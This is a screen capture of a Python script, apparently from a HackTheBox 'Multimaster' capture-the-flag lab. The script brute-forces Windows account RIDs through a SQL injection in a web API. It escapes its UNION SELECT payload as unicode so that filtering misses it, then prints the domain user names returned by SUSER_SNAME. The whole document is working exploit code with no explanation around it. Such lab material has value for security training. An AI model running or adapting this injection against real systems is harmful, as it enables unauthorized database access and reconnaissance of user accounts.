 → Multimaster vi getSID2.py
→ Multimaster bat getSID2.py
File: getSID2.py
1 import json, requests
2 from time import sleep
3
4 url = 'http://multimaster.htb/api/getColleagues'
5
6 def unicode(query):
7     utf = []
8     for i in query:
9         utf.append("\\u00"+hex(ord(i)).split('x')[1])
10     return ''.join([i for i in utf])
11
12 sid = ''
13 for i in range(1000,1200):
14     i = hex(i)[2:].upper()
15     if len(i) < 4:
16         i ='0' + i
17     rev = bytearray.fromhex(i)
18     rev.reverse()
19     rev = ''.join(format(x, '02x') for x in rev).upper() + '0' * 4
20
21     sid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(rev)
22
23     payload = "c0rvu5' UNION SELECT 72,SUSER_SNAME({}),72,72,72-- a".format(sid)
24
25     r = requests.post(url, data='{"name":"' + unicode(payload) + '"}', headers={'Content-type': 'Application/json'})
26     user=json.loads(r.text)[0]['name']
27     if user:
28         print(user)
29     sleep(2)
→ Multimaster